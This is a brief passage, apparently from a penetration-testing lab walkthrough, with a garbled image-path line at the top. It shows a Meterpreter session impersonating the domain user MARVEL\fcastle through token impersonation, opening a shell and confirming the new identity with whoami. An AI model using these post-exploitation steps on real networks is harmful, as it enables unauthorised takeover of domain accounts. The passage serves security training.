 eyframe) / 00:01:30(39%)
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
Impersonate our domain user